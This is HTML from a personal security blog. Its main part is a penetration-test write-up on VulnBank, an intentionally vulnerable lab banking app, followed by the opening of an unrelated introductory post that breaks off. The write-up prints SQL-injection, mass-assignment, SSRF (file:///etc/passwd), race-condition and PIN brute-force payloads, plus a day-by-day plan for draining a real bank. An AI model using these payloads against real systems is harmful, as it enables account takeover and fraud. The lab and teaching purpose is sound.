            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1.5rem;
            margin: 2rem 0;
        }

        .stat-card {
            background: rgba(255,255,255,0.05);
            padding: 1.5rem;
            border-radius: var(--radius);
            text-align: center;
            border: 1px solid rgba(124, 92, 255, 0.2);
        }

        .stat-number {
            font-size: 2.5rem;
            font-weight: 700;
            background: linear-gradient(135deg, var(--accent-1), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            margin-bottom: 0.5rem;
        }

        .screenshot-placeholder {
            background: rgba(255,255,255,0.05);
            padding: 3rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            text-align: center;
            border: 2px dashed rgba(124, 92, 255, 0.3);
            color: var(--muted);
            font-style: italic;
        }

        .continue-section {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border: 1px solid rgba(124, 92, 255, 0.2);
            text-align: center;
        }

        .continue-btn {
            display: inline-block;
            padding: 0.75rem 1.5rem;
            background: linear-gradient(135deg, var(--accent-1), var(--accent-2));
            color: white;
            border-radius: 25px;
            text-decoration: none;
            font-weight: 600;
            transition: transform 0.3s ease;
        }

        .continue-btn:hover {
            transform: scale(1.05);
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 2rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.5rem;
            }
            
            .stats-grid {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">I HACKED A BANK: How I Found 17 Critical Vulnerabilities in VulnBank</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2025-10-14">October 14, 2025</time>
                        <span>•</span>
                        <span>18 min read</span>
                    </div>
                    <span class="article-badge">Penetration Testing</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <div class="danger-note">
                        <p><strong>🚨 LEGAL DISCLAIMER:</strong> This was a controlled penetration test on VulnBank - an intentionally vulnerable application in an authorized lab environment. All findings were reported responsibly. Don't try this on real banks unless you want to meet the FBI.</p>
                    </div>

                    <p>So I decided to hack a bank. Not for the money (obviously), but to see if I could turn their digital fortress into Swiss cheese. And guess what? I found enough holes to drain their entire vault if I were a bad actor. 17 vulnerabilities, 4 critical, 10 high-severity - this wasn't just a security assessment, it was a digital heist simulation that exposed how fragile banking apps can be.</p>

                    <p>Using nothing but Burp Suite, SQLMap, and some custom scripts, I went from zero to full admin access in hours. SQL injection to steal accounts, privilege escalation to become bank manager, unauthorized payments to empty accounts - the whole nine yards. Let me show you how I turned their "secure" banking app into my personal playground.</p>

                    <div class="stats-grid">
                        <div class="stat-card">
                            <div class="stat-number">17</div>
                            <div>Total Vulnerabilities</div>
                        </div>
                        <div class="stat-card">
                            <div class="stat-number">4</div>
                            <div>Critical Findings</div>
                        </div>
                        <div class="stat-card">
                            <div class="stat-number">10</div>
                            <div>High Severity</div>
                        </div>
                        <div class="stat-card">
                            <div class="stat-number">9.9</div>
                            <div>Max CVSS Score</div>
                        </div>
                    </div>

                    <h2>The Crown Jewels: Critical Vulnerabilities That Would Make Any CISO Sweat</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">SQL Injection in Login - The Master Key</h3>
                            <span class="severity-critical">CRITICAL - 9.8 CVSS</span>
                        </div>
                        
                        <p>First things first - I needed to get in. The login endpoint was begging to be hacked. One simple payload and I owned every account:</p>

                        <div class="code-block">
                            <code>POST /login
{
    "username": "' OR 1=1 --",
    "password": "anything"
}</code>
                        </div>

                        <p><strong>What this means:</strong> I could access ANY user's account just by typing some SQL magic. Got account numbers, balances, personal details - the whole shebang. For a real attacker, this is Christmas morning.</p>

                        <img src="sqlinjection.png" alt="SQL INJECTION" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">

                        <p><strong>Real-world impact:</strong> Account takeover, identity theft, financial fraud. Basically, I could be you.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Privilege Escalation - Becoming Bank Manager</h3>
                            <span class="severity-critical">CRITICAL - 9.9 CVSS</span>
                        </div>
                        
                        <p>Regular user access is cool, but I wanted the keys to the kingdom. During registration, I discovered I could just declare myself admin:</p>

                        <div class="code-block">
                            <code>POST /register
{
    "username": "cocofelon",
    "password": "password123",
    "is_admin": true
}</code>
                        </div>

                        <p>Boom. Instant admin access. Suddenly I had access to <code>/sup3r_s3cr3t_admin</code> panel where I could delete user accounts, approve loans for myself, and basically run the bank.</p>

                        <p><strong>What this means:</strong> I went from zero to bank manager in 30 seconds. No background checks, no interviews - just a simple JSON field.</p>

                        <img src="admintakeover.png" alt="ADMIN ATO" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">SSRF - Stealing the Bank's Secret Files</h3>
                            <span class="severity-critical">CRITICAL - 9.1 CVSS</span>
                        </div>
                        
                        <p>The profile picture upload feature had a nasty trick - it would fetch files from anywhere, including the bank's own internal systems:</p>

                        <div class="code-block">
                            <code>POST /upload_profile_picture_url
{
    "url": "file:///etc/passwd"
}</code>
                        </div>

                        <p>The server obediently fetched and exposed internal files. In a real scenario, this could leak AWS credentials, database passwords, or customer data.</p>

                        <p><strong>What this means:</strong> I could make the bank's server rat itself out and hand me its deepest secrets.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Unauthorized Payments - Spending Other People's Money</h3>
                            <span class="severity-critical">CRITICAL - 9.1 CVSS</span>
                        </div>
                        
                        <p>This one's straight-up terrifying. Using card IDs I obtained through other vulnerabilities, I could make payments from other people's accounts:</p>

                        <div class="code-block">
                            <code>POST /api/bill-payments/create
{
    "card_id": "someone_elses_card",
    "amount": 1000,
    "recipient": "my_account"
}</code>
                        </div>

                        <p><strong>What this means:</strong> I could literally transfer money from your account to mine. No authentication, no questions asked.</p>
                    </div>

                    <h2>The Supporting Cast: High-Severity Shenanigans</h2>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Mass Assignment - Giving Myself $2 Million</h3>
                            <span class="severity-high">HIGH - 8.8 CVSS</span>
                        </div>
                        
                        <p>During registration, I discovered I could just declare myself a millionaire:</p>

                        <div class="code-block">
                            <code>POST /register
{
    "username": "rich_af",
    "password": "password",
    "balance": 2000000
}</code>
                        </div>

                        <p>The server accepted it without question. Instant millionaire status.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Race Condition - The Infinite Money Glitch</h3>
                            <span class="severity-high">HIGH - 8.3 CVSS</span>
                        </div>
                        
                        <p>By sending multiple transfer requests simultaneously, I could spend more money than I had:</p>

                        <div class="code-block">
                            <code># Send 10 simultaneous transfer requests
for i in {1..10}; do
    curl -X POST /transfer -d '{"amount": 100}' &
done</code>
                        </div>

                        <p>The balance checks happened too slowly, letting me overdraft by thousands.</p>
                    </div>

                    <div class="vuln-section">
                        <div class="vuln-header">
                            <h3 class="vuln-title">Brute Force - Cracking Reset PINs</h3>
                            <span class="severity-high">HIGH - 8.1 CVSS</span>
                        </div>
                        
                        <p>Password reset endpoints had no rate limiting, so I could brute-force 4-digit PINs in minutes:</p>

                        <div class="code-block">
                            <code># Burp Intruder payloads
0000
0001
0002
...
9999</code>
                        </div>

                        <p>Once I got the PIN, I owned the account and all its debug information.</p>
                    </div>

                    <h2>The Tool Arsenal</h2>

                    <p>This wasn't some sophisticated nation-state attack - just common tools used creatively:</p>

                    <ul>
                        <li><strong>Burp Suite:</strong> For intercepting, manipulating, and brute-forcing requests</li>
                        <li><strong>SQLMap:</strong> For automating SQL injection and database enumeration</li>
                        <li><strong>Custom Python scripts:</strong> For race condition exploitation and mass requests</li>
                        <li><strong>Postman:</strong> For API endpoint discovery and testing</li>
                    </ul>

                    <h2>How This Would Play Out in the Real World</h2>

                    <p>If this were a real bank, here's what a malicious actor could accomplish:</p>

                    <ol>
                        <li><strong>Day 1:</strong> SQL injection to steal customer database</li>
                        <li><strong>Day 2:</strong> Privilege escalation to admin access</li>
                        <li><strong>Day 3:</strong> Mass assignment to create unlimited funds</li>
                        <li><strong>Day 4:</strong> Unauthorized payments to drain accounts</li>
                        <li><strong>Day 5:</strong> SSRF to steal internal infrastructure secrets</li>
                    </ol>

                    <p>By day 6, they'd own the entire banking operation.</p>

                    <h2>The Fixes That Would Save This Bank</h2>

                    <div class="danger-note">
                        <p><strong>🛡️ IMMEDIATE REMEDIATION PRIORITIES:</strong></p>
                        <ul>
                            <li>Parameterized queries to kill SQL injection</li>
                            <li>Proper authentication and authorization checks</li>
                            <li>Input validation and field whitelisting</li>
                            <li>Rate limiting on all endpoints</li>
                            <li>Remove debug information from production</li>
                        </ul>
                    </div>

                    <div class="continue-section">
                        <h3>Continue to Part 2</h3>
                        <p>In Part 2, we'll dive into the supporting vulnerabilities - IDOR attacks, information disclosure, file upload issues, and complete the attack chain.</p>
                        <a href="part2.html" class="continue-btn">Read Part 2: The Supporting Cast →</a>
                    </div>

                    <h2>Final Thoughts</h2>

                    <p>This wasn't about being a "hacker" - it was about understanding how seemingly small oversights can lead to catastrophic breaches. Banking apps handle people's life savings, and security can't be an afterthought.</p>

                    <p>The scary part? These aren't sophisticated zero-days. They're basic OWASP Top 10 issues that proper security practices would catch. It shows that many organizations are still failing security 101.</p>

                    <p>If you're building financial applications: test early, test often, and assume someone like me is already poking at your endpoints. Because we are. 🔒</p>

                    <div class="danger-note">
                        <p><strong>🔐 REMEMBER:</strong> Always conduct security testing ethically with proper authorization. This assessment was performed in a controlled lab environment as part of professional security research.</p>
                    </div>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Animation for content elements
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 50));
            });
        });
    </script>
</body>
</html>
</file>



<file: blogs/my-first-post/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My First Post - Emmanuel Awe</title>
    <meta name="description" content="Welcome to my blogging journey - exploring cybersecurity with curiosity">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../assets/images/favicon.svg">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 800px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 3rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 2rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.5rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .image-placeholder {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            text-align: center;
            border-radius: var(--radius);
            margin: 2rem 0;
            font-style: italic;
            color: var(--muted);
            border: 2px dashed rgba(124, 92, 255, 0.3);
        }

        .conclusion {
            font-weight: 600;
            color: var(--accent-2);
            font-size: 1.2rem;
        }

        .signature {
            margin-top: 3rem;
            padding-top: 2rem;
            border-top: 1px solid rgba(255,255,255,0.1);
        }

        .article-footer {
            margin-top: 4rem;
            padding-top: 3rem;
            border-top: 1px solid rgba(255,255,255,0.1);
            text-align: center;
        }

        .medium-link {
            color: var(--accent-1);
            text-decoration: none;
            font-weight: 600;
            transition: color 0.3s ease;
        }

        .medium-link:hover {
            color: var(--accent-2);
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 2.2rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.7rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">My First Post</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2024-03-20">March 20, 2024</time>
                        <span>•</span>
                        <span>3 min read</span>
                    </div>
                    <span class="article-badge">Introduction</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <p>Welcome to my first blog post! This marks the beginning of my journey into sharing knowledge, experiences, and insights from the world of cybersecurity and technology.</p>

                    <p>As someone passionate about building secure systems and exploring the intersection of AI and security, I wanted to create a space where I can document my learning, share discoveries, and contribute to the security community.</p>

                    <h2>What to Expect</h2>
                    <p>In this blog, you'll find:</p>
                    <ul>
                        <li><strong>Technical Deep Dives</strong> - Exploring security concepts and implementations</li>
                        <li><strong>Project Walkthroughs</strong> - Behind-the-scenes of my security tools and research</li>
                        <li><strong>Learning Resources</strong> - Guides and tutorials for security enthusiasts</li>
